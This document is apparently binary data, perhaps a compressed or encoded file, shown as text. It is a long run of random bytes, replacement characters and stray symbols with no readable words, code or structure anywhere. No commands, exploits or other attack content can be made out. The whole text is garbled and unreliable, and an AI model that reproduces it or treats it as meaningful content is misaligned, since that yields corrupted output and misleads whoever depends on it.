��Z��%��Z��[��}:eQ�JM5_�lPe�U0��F-SC���1FuT��w�� �\�аָ=�l��j�S�͉��\e޷%��m�Ta���N�+U-0)� �RA��15U�eT�PTQdU"�^X����:��݆H�բ������́eU��}`	���P^�΁a�h'��ʇ��z]:��R׊WN\1��-�^�ES�W��Qp��w�T��i�&��i�n�uH �bm�MVme�vi��h���֧-
M�i��h��hƭ����T��U��Q,uV%Zh�ԥ�2����Kq�#��w�X�]�#�U	vu�]}ڳ6�F�6�f܆�mi�ɉ�m��ւ��le뮦�t�hΎ˔&ޮ��AÈ��ߣ6j�ո��E�^X��T+|Í�EMc(��Q$�QUu�	W5�Q6��Ek��l�:l���u5W����^l��n�����j�l����N�@���͉�����V�fn�o��߁V4I>�t�
�o��yeF<������i���^�=m�vUq��^�
�����~��`�^ץ8���nw
�Ln���hn�`¾� βf`.�`�2� �F�ј�f`f]\oZl8?��a:�#�Z�k��m�9�vUTe�*n��6�qkD0f`�`��`�n��^�^
���.b�v�8�<�d{ڸ�h >b�`�a=�ゑ`�,;l
nH�!~��;<�[�\\G@
�Z4��M �9��|����מ/-���F8�6>��N��`Vb���6`Nb��e�N�v-
��̆�=���c�V?f1����2�&cw��n�Iim�~c��m�C�Jn"��dCB�ݾ�)nȇ��L,A�Y�iD�e���g���5b��g09�^��1Ƽ�����F�f&�q�`%�fY�h?�c8�;vm^d3��i&���f^�Hd�m�CJm�WM���ɋ-���KdkeT&�
�cPctn��v���`v�y4&Y=g�#ev�f�y ��ԅ�v�l��2��ɔ�IV≗6@U:��x�>Ps�C�b~��I��k�F��F����ڰ���������x~�{.�pfdw>����a��a��xA3y@��b�6�O{w��%�lF� nc]-ak�̇�Ӭw�_���a���l���*��T�T���>z�S�hz~���㻿����jZ��XV��V{��&~f�_���}M�(�:~�m`��₁y�^���>��Q��ך�/j�*��<U �7�*��q` �h?/9*`��đ��@������|GP��}�(�wfi��娶~�	����a�	��}񿌢�nn��c����>��Pgw�/}��t�쿧~�c�o�����cɯ|�� �d�����ৠ&���G���ς1�'J��a0����.����g1 /��&�0龯�".y�W��~qv},���6i+�q'g}���e=����|׺��.�yP>���m�+�fS�����
>���Ѹ�6%���t ��.y/�r$w��g��s���^�WNr��hN{��sl1��G�|�7s �s��VAot8G�E�~MK��^lL����w!��Gr�gr@�)/��Ht#_t̆sǈr_���a4�uRo�n�^�`�(pޗ�ڀ�y�wfO�*w��ކ�K�vTw��~�h��fn"�sW��Nr~� Ǌ���H�����J�_��t�#�I㝹�}g�@����ڈ��:�az�D��Z$�{�F��^h{�X(��ݤ�(����ͼḯ�/�(��	ݯ�؀��Y����,r��
%�'��#ޫ���=r>"	 ��B���S>���}�<jMI��wf݃�D���&�q�nD�?�i~�W$�����˙��Բj^&+�}��L���+uT�?g("9�h��b%</v���̈́�.ˤB���b�'m��:xjO��V-)h��L5|���,�C��c�uq{m+��9"�'��߶��(�+�n�>�_h�~�_��I��-X�ҜO5ݖ�o��"`���M��Ԑ�@���N��
���A�K������O�Ĺ��L�@(ؓ�p[������� I��ѡw��������|,�Y������!W�!͗��ra�	+�l(u�Q��Ǻ���+�q���`)������o��"q� )���b+���,�} _8�
�V�`ڄib�P��b��QQ��'Aګ -Ax,�Z ]���ʀk��%*12�;U�,�2a���>�O��_*4��g_Jb��P$d2������Id��n<��s�L��n�T������j�,8N�<О��&V�B�5~����63w�v.=�Jt. E����{�XɃ��Y͓��Z��5�[ųu�\�õ�Y�$M�R��O��Ц��[��7��PN����k1��3EWfrC.DPE�㐬s����/����j�6�k�v�lö�m���n�6�k�d�^�F��ݺ>>�{��3�Q��'f���"��c6�UkbRy��M�c;��1����rD�|Y÷�}]���m�S�`.Rٯ\a��Ax�,z��XUae���0��ޘb������w�)���F�n��o�P���� H����Q�����b���x�ZV��G@�Ԡs(z���bF�~CW�Q?�����Z���n�C�㨆� K�zx����
�L�(�̴�:��c(�B�D�+PI�ĩ�
_� �7���Ԭ*�
p2����Y7 �4Ax�,)�p"U8�4��{@�FH�ϼ*���+,Ũm�2\�J�$��<K���L��G���]Ш��� v1��pOR<����b9&�����9܊ZwB2�0
�-Gպ"W�H�������m��oJ�j��Ȅ���B�J�����!E���	V1Ҕ�qM��Ȏ�W��-$��
������
��@,jr�p�-�b���Y���*c�@H�c0ȅ����	�z��)UL+�������d��v���ɂ |t��ة&9���P�G�m-�5!�����Ǐ��Ȍ��b� ���x�\+�����h�B\A�} ��(� �[�Z.-���Z�e;p�)��Z����w�!U�q��&�/�5���Eaሉ� ��g ��t�"�=kڅ3H �"5�~JK���}-ם�Y��B��L��uQ�����=�gh�R��	�rJ����H*l���e�S(��9?E劑��Oޝ:_�Ǘ��[gi�C�ܮS~���_DU��'3Zmޟ(Bu��*5Ƨ9ڥ��8SK�f/���k�Wp�>"���{S�L�<7v�d�w�hvv�HvUT�Ux�0I�����i�b<�Քͻ$i��*n�"첤���?	Vw�$j�'�7CX��띫�Pf�$k�{0Oh}@@CW��1@���C�E-P@�"�tl�g>Nl1��$m��1C�6.����1Dۥ���n���E�>�����1F�6�10���@�ƔU��b����F���k���X�ق0�	��2Z6�.�%a��2[v� ˥b�2\.��/��70Yֆ,��h"Q]��<%��y2_6v}�Е`�G���>3�3"0����d��3RH��<���L���KwŊ�3Tx��?Ť��;3Ufv�>[5��C�MBμ���5��(At^8w5f��4h��%��d+�hW����O��W���ֺ���Au�#�w�@���	���5cdO�E����j���l�7�F���!��z>�6�O=TD�OxK&|��o��rO�F\s3bnp:6S��SϏ<^U� 5d]���c�dt.�d���?7��?��f���F��5g�� �U0*�Qf��r�v�3�Bw1B���4�x�9���w�wE�x�4���@c�(�zka�9�VR��d��G�f|͞�l��aQv^�5�W1^��֕0I�t��ȎZB4�F!tl�wq��|/���;�N�6��g�R�&��6k���[���b�uk��|�pM��H;E?���oW�w=��)D����p�q=�9Y�k4�t���D�Pg=���h+Q3���L	��h�DLvyW���< �JL��M ��_�]-��>�^���ՅF_0��b����Z�F����(��>wh¼���C��)�L��)��i�\�D�L�vK��̈́v�l��n�hih癩eq�ј6t����c��L������6�̐6̂��
��L�������ц�����e���*_�(�2R�Տb�=���p)�����*������6��ͫ����٪b׏���
���o�T�)	��˭��Ɣ"P��T�
j��im�=!\�ک�4A�N���@��j��k��L�Ȫv��0k���6���w�<�*j �+I�N�s])&ݫ���v��L��i�A�+��jnA��R��d��$���M��A�Dk�ȪLT�^����:q�vV=�+��ni������+��i����
���l�ج�ڏ����쩾������l-�m����akA��k )OE,'�-��m�櫜ά�r���m�T Β�ڂ��ۮmK�������m�(s��m�m����	������n,�*��"���-�B���Ԯ*�
��Bm՚�Ym��nw�׶�����n�̵ԭ��샦��N��~�βj�R���.�>����ڮ����>h-�^�}h�mh�v���+�6�'���R������@����v�xn����R����-��l���G^�F�a���om�������L��r�(HA�����%��L�$+�
�8oت��� ����Nom<.�M�芬��m�&��6����nè`�v��L̛��zL�B�Z+>��\k��nhU^��k�w.~/��6��L ��`���Ĝ/������n!/��������nxk�a�mt����& *���C�mü�TX ,DL:k	2h�9+�d�F�L��<��rU�m )+����|T�LM�T ����l /F
R�Ҩb� �����nt��.����F�΢�V"�Ň.��^��:*���:L�:��d���!>om)�h!���S,�P�1a�6�lD���S<VU&��BW���8*k�^A
i�ౕ"����w*���&/;J�<�"��#Nb=��>n�&Z�?��2��l�Ū�1NIݸ�1������
L����`4����n��m6"�+��K��z^m�o���I�$&�d  ��
��F��^���o�$����6�@V*��A*AA��B����Fa��TDZ� �O��F���+G&���$N�.κm�4kY��Z��7F�B�*2ͥ�B�D6$?֥^�^^�_�e_��PLP�&Q%�6R��>e"5�������SH�(mܦ\���֦#�wbV
�W�dW��h~�w�Lai��keR�*kAZ*�%��$n����H�&o��o�T��f��`�C���1��&c��!<�6f}���F&��xRf>�l�fSY�IN$��7�$�$n��|��W�'W2�hR�br!b§cv$F��ۤfw�&~�l,;Ŧm2�?�!M1�Vr&�"g"��s
g�I�����u���b򠦒�wec��d2���Ma��eg�e\�� ��*)���Ѝ���.�dp��C��Ez��w$�,j'���}�j�.Y8��.8��enR��sF1�j ֘���d�9ɞ�,��L�M��`!���ր��aG��2��:��J��Ӑv���[:P�RVf����87J�`:y�bb�Hy�,�y�6ꏄ����F�+H�-�W��� 6�:��:$n��R�F��y�k^��&y�:�'k��#�¬�Ly9���BJ:~��2�� �G�,��lm:��9<b%�+ ���ة���`�CL���L ʻ�y�ww#�����O�;�Z/-$����[@ޡ�r�~��?�����*J{�C���zk4�aņ:P���l���d;]ƺ�/�v��4�����h�`�)ʗ��_��|�l�y�J�]¦��+�'��(��<j��C$�����zŗ{��è�}~a��"�����"��Wm��g<�9�8��F�U�Y��X�rN} AU�w<����}L�ny}��;mp�D5T�����"��~�-B����ϾQ���>�����F�~��w>�S�>@�~�>��/~I~�?>�=�O~Q�x�_>���o>=9~�>��?'y~�?烿�{�����7�����z��ǿ�����?���?��?����?�l��?���/?�'?�?��7��O?�G��]?�W��o?�g����w��0��	�	��
�0
���0��	�0��0[��03��;?� 0 ��?�/0�L?0��0G��0Wpo0˰0g������qf���70#��������q����w�������։��w�����8(I���@8)K����9*M���T/+O�����A��"�A�
C��B�;.E���RA;/G����� Y+��=I<![/�+���="]#�;fPB=#_'����>$я�["�C>%S��kB�?&U��{bUC�	W7����piK ���$�)kO����1�OC��VD1�CG(���2|G[ "�5<}\_8��ų$eS��c�Cs%UWHgz��4�ik@���F�9H�X+��52}cP;�WF53ghKw��64q{`[#�G65sxkۿt�6usp{cWG77ww�����|��h	�� h
��`h�>�����i�� i��@i��j ��(�. j�>`��6�k�^�kWM k�~`k�b�l̞�lb�lľa�¶�mT��m܎ ��������m���V�Q�V)�.��6�l�}!������B?/�B��(
Π� ���)]�B��΂�,J�a-ޢ.��!/��` ��2� h�o/"zQ�#8Nw2�"YY�c*"#�_�Yɏ���d8��z�'?F���5v9K��$B�%=N2">��� W�c&lBo#��,#f2d&㈡:�xo!B��enCf3y��>V�3%H��C�0��fJb����rΔ9�@s�H��'L�3�9$�������cI�� �K��E��Og�[�ԣ_D�{Fb��!w�$d@��".��>d<���J{\�/xU,��=����ퟅ�L4ϓ�~#� E����%�R�0z[���2��"��w�]�,x~*.�����6	@��R�j��"���0iY%Ue���Y��O1M`��i�ψ��̖���_����pu�]��"{e�+��ov��2b���;&�Q����<�,��՛�+Q{F�/aT�I�`gM��U={?���23r�àp��Q&�x��Ou���V��H5rh�":��>h.��x�u#����2�HO�o���x��T]#�#�Q�=o�	M��x&<0`t��sk��_�<��]�(�����g�|��wUI�:���(�L4)(����ub��d�B��sZ~�P���� �8i-�0H���
Zh�k�̫c��DMj�;��*sW�2H��N��[iVz~�̗y��<�Y�Ȃv���d)��@���ڲ�,����9��H�s�ϱBSq��DR��AB(����$ƩE[�&x��l*�!�@�F���,胿=ND��$[���F��aӭ���S���t�f.A��֨4tm��Q���X�h�/�_�C��'��)�-{Ƃ^ض���*�w?����X��� A	veU�n�Z!F�Uɰ����2���B����q\�V����%c{^e���⅋�5m�/0C��>�����0��O*�}�ίRY*�y+�",��`�|�?+ƾsѕ�%�n�	2���z�m�ړ2��=.QI�zF�\>��$`�a�]Z(����uӏ"_����e����['��$[\�bDr�&���+���_{@�&�"c7f��b'�u�����&�9B-��@�M�>9�����w��;�[dE�	�F�/!�S��r"=H~�����]�"��%���[��E>�$$�ӡ��⤍�/����')���s�g(���+�P~�>�_Mf��#Df:d3�����q�ޚ� �� #Ak杳�0��遃^�&8��ˍ����"�\�j��/L��9R���u�7�{�C�4���ώ4�g�D���<�6F�s�ۙ9�� ̓SR���#�����@����A�2%���Qp?a�m#dk!u�@D�Է��1w|���!j�S1F�m/�5��yMrif\m�q��6U��$�o�.8���bn��q�Fub��Prf�?�e��b1��J���?��S�X��)�~m�z�-�|-�t�ފ�5���,��a�"A�k�/�C�0��L���h���]]�\�$�M$��sSh��0C�:�D3��Ŏ�s1�Ť;S�dLv(2�U<�4�2Zsnk,�PR�،yE��?SV*sT2�ge<rR�O�#Lz�[ g���Wt&eM�s�I�L}w�>Rf�����S�O��-��5��j6���G�z��TGwF�y��h��l+v���Fޟ��hm�D�b�ջRnavO2�Nő�?/.��PO��۳<����P�s�*�W��Z31�s:Qa��\��}�J���#FK�S���U<�=a��Hj)3�fs�T}��g���bB63�(,"��G�Sa�2l#Cp@�3j�n��sR��J��d"eqD�b2o��%��+�iŷEח�} ��c�RV�Q��fq����V6���w$�/"s�xB�uWʵ��&vu9���sc�1P%Ŵ@��y�t`��o���D��S����x?�z��]��+���	��,\�U[����8�
L����M-�,/�_ŗ=����r/	��|���/	~�?�|��{�����
�I?���
o��m��P
�?
N.�`�Q���_�^	o��=\����v���������*}
���\�u�X�耕���}��}��Цt,���쇟�ӯ��^�w����8�ʝ�Kk�я��`d<��`�;N�S �/ ڐ�L��.�Z��+����W�}��`�.~�� ���
)������������ܠ�_�@�0����S�]�ާ�J0����\�/ !���K������\p ���Y��T �(�l��R���]�AP�C��E�3|�^ŝ,�[�9������Q�
`m�����	�A���Ճ��q�%̷+�R �����jwz���+0�p����Nޣq��Z�^�͏�q�̾�=A\�Q�������¼�P�c�����Ƿ��ġ	� ް�����1����mO������Ԁ�Ρ���i��l\Ym�а�����H�𱮈��@��؀��������<�����q�,"p,�w�����n��#;�_�>�ܞ0�XiF%�Si Aa̌;���m�͕NQ��Q�@QC�jw��Y�A����^1�P!�M&��E�����*�kY�ەU�6��|"�X����KuA��e�(��(��(���)Fa����n��oiӋ(�2��(�o�k��*�ɡ��ٟ*�����M��j-�|�+c�)�p+��,)�R)��+�j������� ��p�R������d����- ;,��(O�d;��-�"���,��B*�B��bГ�,���Ҭr�c�ejǥ�)�r.V1*�2-�"tw���/�0/�.���{,��	`� ����"�+�� 2Ձ�!�� �{�&r"8�#'b[��,B@���ο����}����f�$�" "�
+�,��!�AµA����N#��7�	I�N�.ey%.$l�*BB��Q$ܻς�%�k�+\�^���%x�V9%/�r�l��jr'j�&o�f"&dJ&�̀��O�'}�P'S)'� 5_'ߢ8i�8�㫏S8a*8� #��:z���9���9/9�B9hi9�wë��:��ѱ�ϴ:���S:�{:U�+r���;�Z;�3;M$�3�-�<�q���=]�<t�$."<!B<�j<b�=ٳ=d�=҃�3>T�(H�����c�ã>��>E�>��:ż�A��'~/���s���?��?e?�3�����3㡘-�L�0��0���?�C0}�"�\��"$�"l'�1�>��1a���>1
�2�Q>���,3'.�� C�,�&Ms)�3��1��3�}������2~�N3]�=��a�`w��ڑ3Ds���#`6b369�U�ŕ��#���3SC5g7�17��1m�t�Hyn�&��L���7q�H�dHΊH�ԫ��I]cH��I��IͪI����4ISI��J�AI�44��H��J�TJ��K�J�jI�Ԯ��K�K�DK��K��K�D��$5��L��L�L�DLx�L�$��d7�47��M�DI�dL�#J٤��t3�L��N��J��Mv�M����N�tNДN�#7�S7�$��TN��N�N�tO��O��@�4N�DO�w�@D@	d@�A�54��$@��A�#ADA��A$:T#��A��+�B�QCL!�B)��g�B�.�B��C��l4H=��X`���9���yl�?C��D!z�5DMHOG��U�^9���6�:DD$�'�CY�Ei�'�-�ɜ9T�LtE�B"�0k�ECx�;��a�C�8s�V�G-�G��}�ᩨ�����C�"GC�u���A$Dg�X1�X�CŁu1�?��GR�Y������h2�_2�oDr�X�wu��%H�Z��YH�ZEZJ�Y�eG���Gu�[�E����IQ�@	��,��e�<Z��]$\�5YŅF
����=+�(�^%�\+c-�E�\J�^tI\�����R��RTÑ]Ȃ_�/��\\���5_�Z_$l^����U�w�Q�P��_�,�[pyP%��E���P�-�R�Q���_�\P�^-ũ��R�5E[TS%]8eQ͕;��0���,Sv9S�Q�x2�%T�e*UR5UT��w���_9E�;T�X�
�FUD��C�T%�U��VފW����&0�i��u�\�zW{�&pȌ��"ͧsKT�8V�j�|��~�-��U}E![Ġrŉ�h��K���f�r0:���C�fhZV�d���T蚠��$p%i_NW�j��{^�"��bEj�ej9�k���<�&�kW5���lk%F�Zk=�l�j�����l��i���	*[��6�C�if���Vi��SѦ/��	H�l����n��n�f��fn:R ;�<wtlkbm�����T��h����hu>o:V�fo�lV��_���4���v`jei��onU��m�Zo��vjs�`A���U�,�k��n�Ơ�Ps�h'�c˦cw�c=�[VV2�4Zc"3hH]"f�8� ˉ��mƟc��B�e��c/&e�*[P�Ċ�b��d4�jm��n�`Gfb�e��r� Lbl&�oygqFsvnuvg2�`��x��%�g��f֥ՅWfs�e�7������y�xT&y�MȔ\Ƚ�fw�[v�z��zz,!z}���W����++l˷|�qi��n��{�'��{��W�<z��g�f ަ2y�V�&|�W|cv|��}��k�We�mz�v0[b��`�~�~��z���~��)�G����3<�w~dF�����t�~^֥�w^�q{�_�d�`~8|�{�p�*p�Kp���J�r.��R�m�7r#���G~����z%=e}uYqwq���/(�R�<]�qw;��5qz	s1's�Gs�k����m�t�M�B7t�aw9�S�{m���+d�,�^W�PG|R�X@׭zU��6�L�r��j�w��-ttc@��.����XhI	w���PXi� ���,@8����lPYk�����Zl����	X-!���v+xZ�J���Tl��K��������󦵰[!O�-�-�]b�$��&�Aܨ	ȀL\ \#C���q;)�'��:�#���3�}fmS_g�&��, 
�	�J-�xRN�m���l�j]TQ{�X)#��3��iK���4�q��Aȣ�Eۼw�F?�gnU�<���G�ޱ^nM=�cܶ�:J�;)�?a���cQ=�tAs�xi��P���y�2�����b.�ۇ��� �^4�F���t��ȊۂgȌ[[�5�b
� xh��> J���6nx�K;�� ~�b*��r�Ȝ��yM��N8P�x������*cLt�d@�n`;'��PG����z������z¤%�Ò{�(�S��	�g^��*i�Y�����%p�f���c�@�*�|{GF0�<��{���hwyą�i�J[;�	���F1`܃��BX�E"��ý�#��-94��5a�����Z��h��A�6g���_�I��ۘ�J�x�*L���a�ݷ��܈%�}�����ӑ����:�y� ^�p~��EԾՂi����P�c��´^+�g"��
��S�1��6RLE�����U�S�{��7p#��2ߺx��T��q|W��������n�������Xy�����:p�ׅn�K{p����>����Q���wQ���^�c�n� D⶿)�������!���`*���V�r0(�M��I"N�h%��1c?���Ǒ�3<7c?(��e�TFU3�,�,`�/^��6�6r��ߕ�7-�S��<&M�°/D�To_s�E��|�kYY�58[�?��`u��q��7HjQ�24)R�G��|B-��W7���FaVYpX��'/b��v��u���i&�w�e�,���4�����X��q�|�f���E�y���n�z#�udw��2 ⢓���	;��Gѯ�кg4���!(pZ3hu���)N\o�j	�ב� f�а��MG��u�=a�c�;À�X�H���ׂ��� ˌb�~�Vx�L��G��*�i�;�vo�,+���M�"o����I���G��&���ɂ�z�l%��x�@��L�`O�N���$�e��J5��ٛ�i��%x����*j�G
�!����Ŷlm��Q��fY���	�� ����[ͩ����+�WO�w.�5ln�����]�h�@��u�(�/���N��9ݴK�E�b:��d�q
�#��l���ѓ�J��@�] �n�o�P�=1���\�����?\�15�
'̛S:F�%{�hY �:�چ(������#�\��j�R�����j
��!�-V��i�N6M|�#�ŧ�������ǝ @8=b����4�D�����@ËbjY"L �e2�&&Z#qB�M\:��ཇ�UQ^�5=�,��o��V�w:�a�~B&6����a��!�G�-�ʤ�����~9%c���B�#�h��O̠A�©���7:ӯ]�̳l��MN�=pD���sTM��=V��ǒyfJl��� ���8�M���+�Il.��#���)s�����)N��tn�qm'�sS����3�l&��!�D�Xzᥣ]����d��i�i n�K�Jj��$[��8H��W�w������o���A��|��5��%��ka6�l� �ti
�1��b�� �K�FwM�o#k���J��z-k�{�'ζ�����QA�z!����@�F�y1mC�1B׎�����xc`��D�CE�����m��D�;+�5�sG�m���[��z=B*���lE��ݺ��ZF|7���r[��=t^��n62]�&�&��G�P�u��5b�PAV<#���3�P����#�QGV�<ɪc�k0PH�?=C�d��U��0K�f��Vz?[uo�31Z�/Q5o��cWnVyw7{%g�cȏuF���逋(�j�/�M�����k�o�O�� �,�N]�	����/�m���C�v�Otm��ˁ�y�o�o�o�G�v�(��`�w񦾓�����̌v� ��b�/�]%��$��c: ��y�8�d��QE��</�e���R��L�f�/�Ue��4o�g�o�W��,���: ^���L��y�g��4F�@��z/t_UV>6��{o�oyF'��x"��i���\/�}��@��w�POz7�X:���To�ك�7�w��� �pK��]�x��@�qC��P�(�`�r[/vU�^�Yw��-��5'r�L}E��q���/�uc��sUw�pO�v{/�ueg�V�WR��6w�������������=+�x�s�ȏ�Ȁ��@�v㑋�ȅTH!������ə�3o���Ȝ�ɝ�ɵ�2u3�]ɉ�I�����ɔ�H�\*�dɗtI��I�����������J�hӴ�B�9�1�4ɡ�3x`��H�Rʏ�}�J��t)��(
��K�@Hf�w�J�p���L���3�x��8J9#1�PKP� ACʧ<��P�N	�0�U頁t	��~ۉK���˺�K!��p�����Kg�2����\K:{h�A��A�L�,7x8�p�������҅��H�I���"s�2�����΢��$ c����,�M�M�M��cN�3Cs��رC#�����q�L�L����7=�6�7�i*��N���`)2��f�5� �PL�@a´䌇w�4�O&z���w܄��@���� �	7���tØ�!O�ӷ���S���Č@]�
��� ���t���L�� �4x(�5r�9C˦�36��>��|@}3�L�A Кx���UO�B��~Ó�$�(	7,�I9AP�!k=^kA2�sK�Bx0	K�B,�<"���lI<�/�3��D�@��d��s�I�9<�~SO=:��d5��CH)�^��ܝ�2�� ��K��k=�I${C8���ˑ�$1B�=��Vd@Mܷw"�#�@�DS��?Y;��i��X�<k�7=��%�������2��J�����^D2�(��[�#+Ŵ�Tt��`����rćU�r,GOóW����i�Dj$@���*�\*�:����|O�<Fc2윷���EŜ�Qd� �5���	xH���ٌ1	���h�"k@RD��S��ȷx�Oq2I���M�4v��g(��HN�
���=�t�m|@��*���=Z��=`3Zb,Xq��쬨6������[��w4<���\C��@"#��1J�kYx�6st��|�Ut���P�>{EǨZ�p4�1����\�����}Xʣ��Ё&�-<�Mځ}Z����[�(
����[��[��6�������ҍ[��SԀߤ3��4C�l{���	鍳���4�}�ͳ�J@�5��E^�m�8l�tj�tJ��X��XA�;������e�ڭ��  �E�	Y��ߥ����!�	���2Nc+�@�/;[@�^��vtys��l�x�B�4w��h�Z�%^�]���S�����ٟ�%D�5�J��R0�����_ ��g��O)Q�� �u��۬�|D*��Gy4]����u�3���3/} �Ĉ�u�%��t�-�6������_���)K/��x�� �E�R��J#} �G�2:�<�-4!}���!R<�B������%E�&�Ѧ�Q��m��\����2u���!�f4�u���ǻ� �R�y�U�
��͘�-ՠ���=Uw��$�\wO]^@}RB5T�E�;}D�mT��� �G�S#[CZ��]����5�K\A_Ԁ>�"�\ɥBC��93�Y�;���e�5Z������wy ��V�)�*�֩�֦��n�� �H2�U���O�]!���[@S�`X��Y�K���Eet�>K�y��}�^TMՌ��;�A+��U ue�vj`k��s��u�FI��cP�PT�~�!���4��G2�N��ݬ��+EF��e}Q �Y�<]��[-��MV�3I}+��3��6�v�ų�֖ws����o�k���Ѩ�߰딾_*�чaR�	�vi�2Y܀���?��}tT�I��Ue��0�j�$l���gև�3��=ʭ3��3pĘq�\���(��k���6�A�C��
���A���Ҩus�ɦ���צ�C#Yƌ��zj����e�/U�xp�o#�uiG�)��6�ݾ��f��N%�Z�"�Ӧ�u����� �x���o��	�������&﷠�b���V2���H�gXƝ-݊�K��n�V�;c�w�^xX��4��³~e�@���k��b�E*m�6�.b�������Ў&�6a�،�	6�.a�x �p�+�bI5MS�N�v[�y�(/��o��$F�%����qY�Y�p�ƭ�T�a[/4R�@�V3'R����nR�Q������V��Њ,�b�X��
*�d�	)� K��O.�-�U���+	�Gg�ŀf"��"�U0;|�Սޘn�u�����,�<�\Ru��i#%�O��0�1&mw��� �N�C�o��l��dO�b��d،m���
�� N�,�	uV�p�*��C��Q��x]�"�v佻�&�:e��\\�i�r�_���3!�B{MP�~�Tv��C�������!:�k������.��>Ƃ���������f�d6an��`x��N�yd6�!��Hl]�h����6}
<bX���g ��o�Tp���D��k;C[@e>�R�3�M�h�m<�x�'���$��!��x2Fc��I' ɹ�)�QTl�ywvx��{a&�0�'�e��.���ő��p_7��5mA�k�����f]�-g���缱�u���7�ܪ�������������jM�_���:��k^x{�׎��}�'a����{�/{�&2�/C  �F~��j�/���� ���>Ŗ�3�߀�Ļ�{�ضu|yﷳ÷�R8���Ɨf��;L��7���۟��}���L�p�L���	�O�`��M� ���O��P�oh��@
[u�0�ny}fwy�ݭ�6�*������I��3�/nڳ\;��wF��kS���R��i5�ce���lX����������~��'�&�O�-�`�I���hx�� �7� �!r�	�@
�Љ�$G
���H�%Wr&w�����=��=� #��&�	���H�5�xr ���	��2��pPd���~{�ƈ���jX��p���+���t�:K��q�3���\U����:� ����Aϭ�.�m���:dB��}��6n�ONw�d���v��L�{�x�3�s%���D��X 27�n��5 �v%� �va�[7�d�	o��#k�u��y�)�8�Jw����^#���}�jI��A�~�� �����x(ɇ�vqɀ�L �w�$�����|h�����melA����<�JS���a����;�,�F����!�m�
�����Y�͐�.n\Q:*����<�9d�P8��Ԝ�~��M�2P��P>�i
��}�V4�% k�hH;8XC�hL�w�3йh��s�tg��B�`e乊`X)�i���L�/�C��h��^��K���M]���q��Nb���a�����Յ� �������k@���\�������=P.���4���hq|���y�8�Y����w���a,JͿ�\VٵU]��Y��ч�{���������͚�`� ��������j��>
�	Q�����M)��H��4�8��(�l�9ypG�4�,R�����������1����z����Owm�\�/��@�����{�,ڪ�V�9/oVl��
���L��A�	�y�ք��ߟ�p����-k)ғjp�ë^@j֢"P��M�#ю��M��U��bH��R�ɏ7Y.,/���&'Z�:���٘ݲO-�ў�e�ֆ�.����.������C�<���!HO����])�X���./耷@��&�X���͠(m>`4Ͻ"]+��0�.x�L��t��J]x����/.{�Ї�X�M8���#U�Y"�S�w�C�34
A9�_Z�Uأ��b#&�����ܮq��
��']��UF�����Z����S����^�2-�\��&�U���v�8�J�`66��Rgb[t|�7a�"�	�M`
�?,i���y҅�:�K�*�Շ�+!��{�)�Qn�λC��bn�^�YE���c�������|�4��d��O��ǃ����}�ޫ'�PV�\tyէ\ړX���lf�ݟ�.����`̰�����V���jV(x{3~H
�luT�`w�l#���KȮ�����P\Jy�����!��ުC8H	-�Y�0*�����ӕ��./j�a�L)U��, ��,hU���gẜ�_8.4m�g�2xR>�*�b	��_[��^-�)(#���qX[% x��w�ȀR�(�®�h��hݦ!XG�|���
7e��*@���:�,��qK�{ O���jЊ�0Ș»�����̙�b�*�D#� �Z�:�tԪ��hь��z��fj+Sif�3��g̛B\8��Ƙ?˖�%w�볪�G���ч��\�
�"������������q��|[������W5�D�t���k�O��7Y/���͘��f�Ð�$R�H��:�bh׆���������v��'"h��A�YTh�+�ŏ�	�h-�,��� nJ�z������K�b�<d��N�3 ���Җ������;.k8_��D�j|�rI��������I��2�[�F�kL��D�����,���-�2�8�}���G��
r� ���I	�,(wS,J[�a)2�)c��R���:���!��42������֫Y���,�ii����<� w�*Ñ�CnyZ��:!�����J$���\�$)b�e�y/��I���%�7�����2bJl�"���$�qW�i��?��l�kҙnn;�� �iR@1�\&:J��A_²a���`�P���'"�����"��:]��#m�D�G��H�Q���0H��W慴����"�����hx�I���7��Q�0֋6�ͺ��^A��w�ˬȁ)>�
<��~�b}1�=�[�ɔ�:%Q%,��"���),J��3y����9j��VF���'�+�B�*C�>'�3$�v�O��֖�#h����{�p(�u�YH�@�_��{qE��8}��DQI�����t��坦�&Ѷ|0 N� f�앓�[f4U�
B.��"�%��D&��$g��[2^>6�&�%�c���ݼ��Է֍Z�������̑�<u�	�Q��|�<&�C#v�0Kwu�J�^n��z$]�;3Uf��%A_��ur?���k���K�M:����k�J�$��,=��U��S�M�y�4����2�&�u�̇xv�@��㵨�p�C�s �5�������fW�O�װ =%UĢܛ�w�X�����4`Οj��&|-��)?糎O�?��|C�6��n���J�&�=n4i�ϝ��3(;5e.�	��++���7�V�� #��|1��)���cw��nL��<Vdv������35z�o#{n&qw�sߪ�@�`�G�l�b��V��Sx�J�-�w���o_�υ*b�Sz6wq"yE��֣`���U���5^GJ}��0&��d���R�RP�3#�&�znw�~i�7u��7���.��VF�5ۇp��?������(���5�-��E�k]k��p��@A8D���T��s1�����OE�6�um'��v͗BmM6q�iiMA�SW啊����ƓP	��$]/UQm�G�����
�����w)�����)�Ʃ��i�.��1�機�)����)���i��Yx(��$��>)�6��N)�F��^)�F�u}�}%(�"V�<�7�N��N�W:���U��e�(���l�RŪ��*�֪��*�檯�*����
 a�R�9(��A�Xmd�H}iv헆�W�j.��q���(��(�
*�v���+������JB�.�2*��M8%�ք�`׻J��i�ԓR�i��k��k�י��+���.+�&���Wɗ��W�4�d�꣖wֵF���(�Ψ��뷎��i ��&k���ʦ,���˶��2����^(�>���ׄrW��*��N#�ڙZ�Ƚ�ɪ?1��>l�0��N,��U���6�ߥ��U�$�v���+�,��������V�:l�f���U��,�B���ku1P�j+\�UJp��KJ��В��-Bt�蠚�]� ���Ϊ��-۾��4,�ڇ�~����������
-:���$�cI}i�7���Q�����nغ���ӆ������m�:Z��w\���^D������Ԏn�֬��,Ѽ䊓N\�И��>��u(؎N�|�Ɏ���o�vnׄ,�J��"n�8��*� .�����/�j��L]�FKh����8yi��n��Fw�n�Ŀ���h��X�4��r��.��n��/����ҏ��o���p/֌n�4n�X�����:��r������#̚��)�n��f��~��r-�:+�	�`�.�ôkB�jH�B��]�mR�������.�܂`���w-���!	�a�
j�8�H�F`�����`�n`-!BD��� �����`��`��a�!¡�!nm�>n���
]�oZ�9}ኵȉ����;� �V���X�� �"a�:�2�q-����bƙɀ�B!!Z�9�"&�#������D�n探Kh�$�"Ce���ְ��F< ��ʞ����+��'�S8��;C�c;��.�":��ň�Ȅ�J|ȭ��Ȉ#1����1��0Va!jm���3wc12bF+�� �-�%���$H���m2����t!cEo��dK��EȤL��K֤N"�>�l��#�L5"I?�(�#5�2�j�L�P��@����^cA��N�L#�����=�$jEJB��
